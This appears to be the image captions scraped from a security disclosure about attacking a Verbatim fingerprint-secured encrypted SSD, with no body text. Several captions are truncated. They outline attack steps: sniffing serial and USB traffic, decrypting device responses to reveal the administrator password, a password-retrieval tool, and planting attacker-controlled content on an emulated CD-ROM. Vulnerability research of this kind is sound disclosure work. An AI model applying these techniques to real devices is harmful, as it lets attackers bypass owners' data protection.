 PCB back side of Verbatim Executive Fingerprint Secure SSD
 Image of Tux (left) and its ECB encrypted image data (right)
  Sniffed serial communication when unlocking with a correct fingerprint shown in logic analyzer
 Password-based authentication for administrator (
 Emulated CD-ROM drive with client software
 Encrypted USB communication via
  AES functions of the Windows client software
 Decrypted USB communication (response from device)
 Decrypted USB device response containing the current administrator password
 Successful attacking using the developed Verbatim Fingerprint Secure Password Retriever
 Emulated CD-ROM drive with attacker-controlled content
 Front view of the secure 